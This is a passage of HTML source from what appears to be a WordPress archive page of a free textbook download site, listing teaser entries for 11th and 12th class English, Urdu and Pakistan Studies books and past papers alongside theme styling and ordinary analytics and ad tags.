.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .menu-bar-item > a{transition: line-height 300ms ease}.main-navigation.toggled .main-nav > ul{background-color: var(--accent)}.sticky-enabled .gen-sidebar-nav.is_stuck .main-navigation {margin-bottom: 0px;}.sticky-enabled .gen-sidebar-nav.is_stuck {z-index: 500;}.sticky-enabled .main-navigation.is_stuck {box-shadow: 0 2px 2px -2px rgba(0, 0, 0, .2);}.navigation-stick:not(.gen-sidebar-nav) {left: 0;right: 0;width: 100% !important;}.nav-float-right .navigation-stick {width: 100% !important;left: 0;}.nav-float-right .navigation-stick .navigation-branding {margin-right: auto;}.main-navigation.has-sticky-branding:not(.grid-container) .inside-navigation:not(.grid-container) .navigation-branding{margin-left: 10px;}
</style>
<link crossorigin="anonymous" rel='stylesheet' id='generate-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2Cregular%2Citalic%2C600%2C700&#038;display=auto&#038;ver=3.4.0' media='all' />
<link rel='stylesheet' id='generate-blog-images-css' href='https://freebooks.pk/wp-content/plugins/gp-premium/blog/functions/css/featured-images.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='generate-navigation-branding-css' href='https://freebooks.pk/wp-content/plugins/gp-premium/menu-plus/functions/css/navigation-branding-flex.min.css?ver=2.4.0' media='all' />
<style id='generate-navigation-branding-inline-css'>
.main-navigation.has-branding .inside-navigation.grid-container, .main-navigation.has-branding.grid-container .inside-navigation:not(.grid-container){padding:0px 50px 0px 50px;}.main-navigation.has-branding:not(.grid-container) .inside-navigation:not(.grid-container) .navigation-branding{margin-left:10px;}.navigation-branding img, .site-logo.mobile-header-logo img{height:65px;width:auto;}.navigation-branding .main-title{line-height:65px;}@media (max-width: 768px){.main-navigation.has-branding.nav-align-center .menu-bar-items, .main-navigation.has-sticky-branding.navigation-stick.nav-align-center .menu-bar-items{margin-left:auto;}.navigation-branding{margin-right:auto;margin-left:10px;}.navigation-branding .main-title, .mobile-header-navigation .site-logo{margin-left:10px;}.main-navigation.has-branding .inside-navigation.grid-container{padding:0px;}}
</style>
<script src="https://freebooks.pk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<link rel="https://api.w.org/" href="https://freebooks.pk/wp-json/" /><link rel="alternate" type="application/json" href="https://freebooks.pk/wp-json/wp/v2/tags/65" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://freebooks.pk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<!-- There is no amphtml version available for this URL. --><link rel="icon" href="https://freebooks.pk/wp-content/uploads/2019/04/152x152-65x65.png" sizes="32x32" />
<link rel="icon" href="https://freebooks.pk/wp-content/uploads/2019/04/152x152.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://freebooks.pk/wp-content/uploads/2019/04/152x152.png" />
<meta name="msapplication-TileImage" content="https://freebooks.pk/wp-content/uploads/2019/04/152x152.png" />
		<style id="wp-custom-css">
			.responsive {
  width: 100%;
  height: auto;
}

/* GeneratePress Site CSS */ .inside-article,
.sidebar .widget,
.comments-area {
	border-right: 2px solid rgba(0, 0, 0, 0.07);
	border-bottom: 2px solid rgba(0, 0, 0, 0.07);
	box-shadow: 0 0 10px rgba(232, 234, 237, 0.5);
}

/* Featured widget */
.sidebar .widget:first-child,
.sidebar .widget:first-child .widget-title{
	background-color: #83b0de;
	color: #fff;
}
.sidebar .widget:first-child a,
.sidebar .widget:first-child a:hover {
	color: #fff;
}

.separate-containers .page-header {
	background: transparent;
	padding-top: 20px;
	padding-bottom: 20px;
}

.page-header h1 {
	font-size: 1.5em;
}

.button, .wp-block-button .wp-block-button__link {
	padding: 15px 25px;
}

@media (max-width: 768px) {
	.post-image img {
		max-width: 100%;
	}
} /* End GeneratePress Site CSS */

		</style>
		<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-78610920-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-78610920-1');
</script>

<script src="https://analytics.ahrefs.com/analytics.js" data-key="fdhlfA9eCQo1Kctte1IZ+g" async></script>

<!-- Propeller Ads -->
<script>(function(s,u,z,p){s.src=u,s.setAttribute('data-zone',z),p.appendChild(s);})(document.createElement('script'),'https://inklinkor.com/tag.min.js',5385631,document.body||document.documentElement)</script></head>

<body class="archive tag tag-i-com tag-65 wp-embed-responsive post-image-below-header post-image-aligned-left sticky-menu-no-transition sticky-enabled both-sticky-menu right-sidebar nav-below-header separate-containers nav-search-enabled header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<nav class="auto-hide-sticky has-branding main-navigation nav-align-right has-menu-bar-items sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
				<div class="navigation-branding"><p class="main-title" itemprop="headline">
					<a href="https://freebooks.pk/" rel="home">
						Free Books Download
					</a>
				</p></div><form method="get" class="search-form navigation-search" action="https://freebooks.pk/">
					<input type="search" class="search-field" value="" name="s" title="Search" />
				</form>				<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-books" class=" menu sf-menu"><li id="menu-item-1307" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1307"><a title="						" href="https://freebooks.pk/">Home</a></li>
<li id="menu-item-1308" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1308"><a title="						" href="https://freebooks.pk/category/books/">Books<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-1327" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1327"><a title="						" href="https://freebooks.pk/category/information-technologies/">Information Technologies</a></li>
	<li id="menu-item-1328" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1328"><a title="						" href="https://freebooks.pk/category/accounting/">Accounting</a></li>
	<li id="menu-item-1320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1320"><a title="						" href="https://freebooks.pk/category/graduate/">Graduate<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-1319" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1319"><a title="						" href="https://freebooks.pk/category/bscs/">BSCS</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1321"><a title="						" href="https://freebooks.pk/category/intermediate/">Intermediate<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-1323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1323"><a title="						" href="https://freebooks.pk/category/fsc/">FSC</a></li>
	<li id="menu-item-1325" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1325"><a title="						" href="https://freebooks.pk/category/ics/">ICS</a></li>
	<li id="menu-item-1324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1324"><a title="						" href="https://freebooks.pk/category/i-com/">I.Com</a></li>
	<li id="menu-item-1322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1322"><a title="						" href="https://freebooks.pk/category/fa/">FA</a></li>
</ul>
</li>
<li id="menu-item-1309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1309"><a title="						" href="https://freebooks.pk/category/panjab-text-book/">Panjab Text Book<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-1310" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1310"><a title="						" href="https://freebooks.pk/category/class-10th/">Class 10Th</a></li>
	<li id="menu-item-1311" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1311"><a title="						" href="https://freebooks.pk/category/class-9th/">Class 9Th</a></li>
	<li id="menu-item-1315" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1315"><a title="						" href="https://freebooks.pk/category/class-8th/">Class 8Th</a></li>
	<li id="menu-item-1314" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1314"><a title="						" href="https://freebooks.pk/category/class-7th/">Class 7Th</a></li>
	<li id="menu-item-1313" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1313"><a title="						" href="https://freebooks.pk/category/class-6th/">Class 6Th</a></li>
	<li id="menu-item-1312" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1312"><a title="						" href="https://freebooks.pk/category/panjab-text-book/class-5th/">Class 5Th</a></li>
</ul>
</li>
</ul></div><div class="menu-bar-items"><span class="menu-bar-item search-item"><a aria-label="Open Search Bar" href="#"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a></span></div>			</div>
		</nav>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
					<header class="page-header" aria-label="Page">
			
			<h1 class="page-title">
				I.Com			</h1>

					</header>
		<article id="post-532" class="post-532 post type-post status-publish format-standard has-post-thumbnail hentry category-books category-fa category-fsc category-i-com category-ics category-intermediate tag-11th-class tag-english tag-fa tag-fsc tag-i-com tag-ics tag-intermediate resize-featured-image" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h2 class="entry-title" itemprop="headline"><a href="https://freebooks.pk/books/english-book-3-for-11th-class/" rel="bookmark">English Book 3 for 11th Class Download free Book</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2021-08-20T15:23:43+05:00" itemprop="dateModified">August 20, 2021</time><time class="entry-date published" datetime="2021-08-17T10:45:00+05:00" itemprop="datePublished">August 17, 2021</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://freebooks.pk/author/admin/" title="View all posts by admin" rel="author" itemprop="url"><span class="author-name" itemprop="name">admin</span></a></span></span> 		</div>
					</header>
			<div class="post-image">
						
						<a href="https://freebooks.pk/books/english-book-3-for-11th-class/">
							<img width="230" height="300" src="https://freebooks.pk/wp-content/uploads/2016/08/page0.8-1-230x300.jpg" class="attachment-medium size-medium wp-post-image" alt="English Book 3" itemprop="image" decoding="async" fetchpriority="high" srcset="https://freebooks.pk/wp-content/uploads/2016/08/page0.8-1-230x300.jpg 230w, https://freebooks.pk/wp-content/uploads/2016/08/page0.8-1-768x1002.jpg 768w, https://freebooks.pk/wp-content/uploads/2016/08/page0.8-1-785x1024.jpg 785w, https://freebooks.pk/wp-content/uploads/2016/08/page0.8-1.jpg 1058w" sizes="(max-width: 230px) 100vw, 230px" title="English Book 3 for 11th Class Download free Book 1">
						</a>
					</div>
			<div class="entry-summary" itemprop="text">
				<p>				English Book 3 is for 11th class. It is compulsory subject for Intermediate 1st year. In this book you will find Plays &#038; Poems.		</p>
			</div>

			</div>
</article>
<article id="post-531" class="post-531 post type-post status-publish format-standard has-post-thumbnail hentry category-books category-fa category-fsc category-i-com category-ics category-intermediate tag-11th-class tag-english tag-fa tag-fsc tag-i-com tag-ics tag-intermediate resize-featured-image" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h2 class="entry-title" itemprop="headline"><a href="https://freebooks.pk/books/english-book-1-for-11th-class/" rel="bookmark">English Book 1 for 11th Class Download free Book</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2019-06-23T22:43:24+05:00" itemprop="dateModified">June 23, 2019</time><time class="entry-date published" datetime="2016-08-28T10:34:36+05:00" itemprop="datePublished">August 28, 2016</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://freebooks.pk/author/admin/" title="View all posts by admin" rel="author" itemprop="url"><span class="author-name" itemprop="name">admin</span></a></span></span> 		</div>
					</header>
			<div class="post-image">
						
						<a href="https://freebooks.pk/books/english-book-1-for-11th-class/">
							<img width="230" height="300" src="https://freebooks.pk/wp-content/uploads/2016/08/page0.8-1-230x300.jpg" class="attachment-medium size-medium wp-post-image" alt="English Book 3" itemprop="image" decoding="async" srcset="https://freebooks.pk/wp-content/uploads/2016/08/page0.8-1-230x300.jpg 230w, https://freebooks.pk/wp-content/uploads/2016/08/page0.8-1-768x1002.jpg 768w, https://freebooks.pk/wp-content/uploads/2016/08/page0.8-1-785x1024.jpg 785w, https://freebooks.pk/wp-content/uploads/2016/08/page0.8-1.jpg 1058w" sizes="(max-width: 230px) 100vw, 230px" title="English Book 1 for 11th Class Download free Book 2">
						</a>
					</div>
			<div class="entry-summary" itemprop="text">
				<p>				English Book 1 is for 11th class. It is compulsory subject for Intermediate 1st year. In this book you will find short stories. These stories are complied by Bashir Ahmed Chaudhry and Qazi Sajjad Ahmed.		</p>
			</div>

			</div>
</article>
<article id="post-519" class="post-519 post type-post status-publish format-standard has-post-thumbnail hentry category-books category-fa category-fsc category-i-com category-ics category-intermediate tag-12th-class tag-fa tag-fsc tag-i-com tag-ics tag-intermediate tag-pakistan-studies resize-featured-image" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h2 class="entry-title" itemprop="headline"><a href="https://freebooks.pk/books/pakistan-studies-english-for-12th-class/" rel="bookmark">Pakistan Studies (English) for 12th Class</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2021-09-22T19:30:32+05:00" itemprop="dateModified">September 22, 2021</time><time class="entry-date published" datetime="2016-08-27T22:12:32+05:00" itemprop="datePublished">August 27, 2016</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://freebooks.pk/author/admin/" title="View all posts by admin" rel="author" itemprop="url"><span class="author-name" itemprop="name">admin</span></a></span></span> 		</div>
					</header>
			<div class="post-image">
						
						<a href="https://freebooks.pk/books/pakistan-studies-english-for-12th-class/">
							<picture class="attachment-medium size-medium wp-post-image" itemprop="image" decoding="async" title="Pakistan Studies (English) for 12th Class 3">
<source type="image/webp" srcset="https://freebooks.pk/wp-content/uploads/2016/08/page0.8-229x300-1.jpg.webp"/>
<img width="229" height="300" src="https://freebooks.pk/wp-content/uploads/2016/08/page0.8-229x300-1.jpg" alt="Pakistan Studies (English) for 12th" itemprop="image" decoding="async"/>
</picture>

						</a>
					</div>
			<div class="entry-summary" itemprop="text">
				<p>				The Book Pakistan Studies is for class 12th. It is a Compulsory subject for Intermediate second year. This book is published by Punjab textbook board Lahore.		</p>
			</div>

			</div>
</article>
<article id="post-470" class="post-470 post type-post status-publish format-standard has-post-thumbnail hentry category-books category-fa category-fsc category-i-com category-ics category-intermediate tag-12th-class tag-english tag-fa tag-fsc tag-i-com tag-ics tag-intermediate tag-punjab tag-punjab-text-book resize-featured-image" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h2 class="entry-title" itemprop="headline"><a href="https://freebooks.pk/books/good-bye-mr-chips-for-12th-class/" rel="bookmark">Good-Bye Mr. Chips for 12th Class Download free Book</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2019-07-22T13:51:22+05:00" itemprop="dateModified">July 22, 2019</time><time class="entry-date published" datetime="2016-08-22T03:10:00+05:00" itemprop="datePublished">August 22, 2016</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://freebooks.pk/author/admin/" title="View all posts by admin" rel="author" itemprop="url"><span class="author-name" itemprop="name">admin</span></a></span></span> 		</div>
					</header>
			<div class="post-image">
						
						<a href="https://freebooks.pk/books/good-bye-mr-chips-for-12th-class/">
							<img width="228" height="300" src="https://freebooks.pk/wp-content/uploads/2016/08/Page0.6-1-228x300.jpg" class="attachment-medium size-medium wp-post-image" alt="Good-Bye Mr. Chips" itemprop="image" decoding="async" loading="lazy" srcset="https://freebooks.pk/wp-content/uploads/2016/08/Page0.6-1-228x300.jpg 228w, https://freebooks.pk/wp-content/uploads/2016/08/Page0.6-1-768x1010.jpg 768w, https://freebooks.pk/wp-content/uploads/2016/08/Page0.6-1-778x1024.jpg 778w, https://freebooks.pk/wp-content/uploads/2016/08/Page0.6-1.jpg 1049w" sizes="(max-width: 228px) 100vw, 228px" title="Good-Bye Mr. Chips for 12th Class Download free Book 4">
						</a>
					</div>
			<div class="entry-summary" itemprop="text">
				<p>				Goodbye, Mr. Chips is a novella about the life of a schoolteacher, Mr. Chipping, written by the English writer James Hilton and first published by Hodder &#038; Stoughton in October 1934		</p>
			</div>

			</div>
</article>
<article id="post-463" class="post-463 post type-post status-publish format-standard has-post-thumbnail hentry category-books category-fa category-fsc category-i-com category-ics category-intermediate tag-12th-class tag-english tag-fa tag-fsc tag-i-com tag-ics tag-intermediate tag-punjab tag-punjab-text-book resize-featured-image" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h2 class="entry-title" itemprop="headline"><a href="https://freebooks.pk/books/english-book-2-for-12th-class/" rel="bookmark">English Book 2 for 12th Class Download free Book</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2019-06-23T19:38:48+05:00" itemprop="dateModified">June 23, 2019</time><time class="entry-date published" datetime="2016-08-22T00:16:47+05:00" itemprop="datePublished">August 22, 2016</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://freebooks.pk/author/admin/" title="View all posts by admin" rel="author" itemprop="url"><span class="author-name" itemprop="name">admin</span></a></span></span> 		</div>
					</header>
			<div class="post-image">
						
						<a href="https://freebooks.pk/books/english-book-2-for-12th-class/">
							<img width="226" height="300" src="https://freebooks.pk/wp-content/uploads/2016/08/page0.7-2-226x300.jpg" class="attachment-medium size-medium wp-post-image" alt="2nd year English Book 2" itemprop="image" decoding="async" loading="lazy" srcset="https://freebooks.pk/wp-content/uploads/2016/08/page0.7-2-226x300.jpg 226w, https://freebooks.pk/wp-content/uploads/2016/08/page0.7-2-768x1020.jpg 768w, https://freebooks.pk/wp-content/uploads/2016/08/page0.7-2-771x1024.jpg 771w, https://freebooks.pk/wp-content/uploads/2016/08/page0.7-2.jpg 1035w" sizes="(max-width: 226px) 100vw, 226px" title="English Book 2 for 12th Class Download free Book 5">
						</a>
					</div>
			<div class="entry-summary" itemprop="text">
				<p>				English Book 2 is for 12th class. It is compulsory subject for Intermediate 2nd year. In this book you will find Modern Prose and Heroes. These modern prose and heroes are selected by Dr. Muhammad Sadiq.		</p>
			</div>

			</div>
</article>
<article id="post-444" class="post-444 post type-post status-publish format-standard has-post-thumbnail hentry category-books category-fa category-fsc category-i-com category-ics category-intermediate tag-12th-class tag-fa tag-fsc tag-i-com tag-ics tag-intermediate tag-urdu resize-featured-image" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h2 class="entry-title" itemprop="headline"><a href="https://freebooks.pk/books/sanggat-urdu-guaide-book-for-urdu-part-2-for-12th-class/" rel="bookmark">Sanggat Urdu Guaide Book for Urdu Part 2 for 12th Class</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2019-06-22T15:32:34+05:00" itemprop="dateModified">June 22, 2019</time><time class="entry-date published" datetime="2016-08-21T00:06:06+05:00" itemprop="datePublished">August 21, 2016</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://freebooks.pk/author/admin/" title="View all posts by admin" rel="author" itemprop="url"><span class="author-name" itemprop="name">admin</span></a></span></span> 		</div>
					</header>
			<div class="post-image">
						
						<a href="https://freebooks.pk/books/sanggat-urdu-guaide-book-for-urdu-part-2-for-12th-class/">
							<img width="227" height="300" src="https://freebooks.pk/wp-content/uploads/2016/08/Urdu-key-book-1-227x300.jpg" class="attachment-medium size-medium wp-post-image" alt="Sanggat Urdu Guaide 2nd year urdu book" itemprop="image" decoding="async" loading="lazy" srcset="https://freebooks.pk/wp-content/uploads/2016/08/Urdu-key-book-1-227x300.jpg 227w, https://freebooks.pk/wp-content/uploads/2016/08/Urdu-key-book-1-768x1017.jpg 768w, https://freebooks.pk/wp-content/uploads/2016/08/Urdu-key-book-1-773x1024.jpg 773w, https://freebooks.pk/wp-content/uploads/2016/08/Urdu-key-book-1.jpg 919w" sizes="(max-width: 227px) 100vw, 227px" title="Sanggat Urdu Guaide Book for Urdu Part 2 for 12th Class 6">
						</a>
					</div>
			<div class="entry-summary" itemprop="text">
				<p>				The book &#8220;Snaggat Urdu&#8221; is a key book for &#8220;Urdu (Sarmaya-e-Urdu)&#8221; for 12th class. Urdu Part 2 is a compulsory subject of Intermediate second year. This book covers both subjective and objective part of course.		</p>
			</div>

			</div>
</article>
<article id="post-445" class="post-445 post type-post status-publish format-standard has-post-thumbnail hentry category-books category-fa category-fsc category-i-com category-ics category-intermediate tag-12th-class tag-fa tag-fsc tag-i-com tag-ics tag-intermediate tag-past-papers resize-featured-image" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h2 class="entry-title" itemprop="headline"><a href="https://freebooks.pk/books/past-papers-for-12th-class-part-2-english-pak-study-urdu/" rel="bookmark">Past Papers for 12th Class (Part 2 English, Pak Study &#038; Urdu)</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2019-06-22T15:34:07+05:00" itemprop="dateModified">June 22, 2019</time><time class="entry-date published" datetime="2016-08-18T01:46:30+05:00" itemprop="datePublished">August 18, 2016</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://freebooks.pk/author/admin/" title="View all posts by admin" rel="author" itemprop="url"><span class="author-name" itemprop="name">admin</span></a></span></span> 		</div>
					</header>
			<div class="post-image">
						
						<a href="https://freebooks.pk/books/past-papers-for-12th-class-part-2-english-pak-study-urdu/">
							<img width="207" height="300" src="https://freebooks.pk/wp-content/uploads/2016/08/Past-Papers-for-12th-Class-English-Pakistan-Study-Urdu-1-207x300.jpg" class="attachment-medium size-medium wp-post-image" alt="Past Papers 2nd Year" itemprop="image" decoding="async" loading="lazy" srcset="https://freebooks.pk/wp-content/uploads/2016/08/Past-Papers-for-12th-Class-English-Pakistan-Study-Urdu-1-207x300.jpg 207w, https://freebooks.pk/wp-content/uploads/2016/08/Past-Papers-for-12th-Class-English-Pakistan-Study-Urdu-1-768x1111.jpg 768w, https://freebooks.pk/wp-content/uploads/2016/08/Past-Papers-for-12th-Class-English-Pakistan-Study-Urdu-1-708x1024.jpg 708w, https://freebooks.pk/wp-content/uploads/2016/08/Past-Papers-for-12th-Class-English-Pakistan-Study-Urdu-1.jpg 856w" sizes="(max-width: 207px) 100vw, 207px" title="Past Papers for 12th Class (Part 2 English, Pak Study &amp; Urdu) 7">
						</a>
					</div>
			<div class="entry-summary" itemprop="text">
				<p>				In this book you will find previous unsolved board papers of class 12th for the subjects English, Pakistan Studies and Urdu. It includes past papers from 2009 to 2013.		</p>
			</div>

			</div>
</article>
<article id="post-447" class="post-447 post type-post status-publish format-standard has-post-thumbnail hentry category-books category-fa category-fsc category-i-com category-ics category-intermediate tag-11th-class tag-fa tag-fsc tag-i-com tag-ics tag-intermediate tag-past-papers resize-featured-image" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h2 class="entry-title" itemprop="headline"><a href="https://freebooks.pk/books/past-papers-for-11th-class-part-1-english-islamiat-urdu/" rel="bookmark">Past Papers for 11th Class (Part 1 English, Islamiat &#038; Urdu)</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2019-06-24T17:21:23+05:00" itemprop="dateModified">June 24, 2019</time><time class="entry-date published" datetime="2016-08-18T01:40:05+05:00" itemprop="datePublished">August 18, 2016</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://freebooks.pk/author/admin/" title="View all posts by admin" rel="author" itemprop="url"><span class="author-name" itemprop="name">admin</span></a></span></span> 		</div>
					</header>
			<div class="post-image">
						
